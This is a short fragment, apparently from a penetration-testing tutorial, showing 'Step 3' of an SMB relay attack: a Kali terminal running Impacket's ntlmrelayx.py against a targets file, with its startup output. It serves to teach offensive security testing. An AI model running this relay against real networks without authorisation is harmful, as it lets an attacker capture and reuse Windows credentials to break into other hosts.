 root@kali:/opt/impacket/examples# python ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
SMB Relay
Step 3: Set up your relay
python ntlmrelayx.py –tf targets.txt –smb2support